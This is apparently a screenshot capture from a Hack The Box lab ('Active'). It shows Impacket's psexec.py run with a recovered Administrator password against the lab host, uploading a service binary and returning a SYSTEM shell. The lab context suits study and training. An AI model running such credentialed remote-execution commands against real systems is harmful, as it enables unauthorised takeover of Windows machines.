 ┌──(kali㉿kali)-[active]
└─$ psexec.py -dc-ip 10.10.10.100 active.htb/Administrator:Ticketmaster1968@10.10.10.100
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[*] Requesting shares on 10.10.10.100.....
[*] Found writable share ADMIN$
[*] Uploading file FTVwVuIc.exe
[*] Opening SVCManager on 10.10.10.100.....
[*] Creating service CyhG on 10.10.10.100.....
[*] Starting service CyhG.....
[!] Press help for extra shell commands
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Windows\system32> whoami
nt authority\system
C:\Windows\system32>